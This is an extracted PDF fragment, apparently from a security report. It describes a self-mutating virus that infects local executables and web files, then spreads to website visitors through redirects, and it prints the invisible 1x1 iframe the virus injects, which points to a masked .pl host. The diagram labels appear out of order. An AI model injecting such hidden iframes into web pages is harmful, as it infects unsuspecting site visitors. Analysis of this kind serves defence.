 changes itself each time it runs, but the function of the code (its semantics) will not change at all.
Malicious Website
User accesses
malicious website
1
2
Virus infects
user computer
3
User publishes the
infected files in to a
web server
The website and the
files altered by virus
Malicious Website
7
Redirected
to malicious
website
Virus infects
user computer
5
User gets
infected with virus
6
Another user accesses
the infected web page
4
The virus attempts the following activities:
➤ Attempts to infect .exe and/or .scr files
➤ Interferes file protection activities provided by
windows
➤ Embeds the command to give the user access
to the php, asp, htm and html files in the site in
where virus was trapped in advance
<iframe src="http://****.pl/rc/" width=1 height=1
style="border:0"></iframe>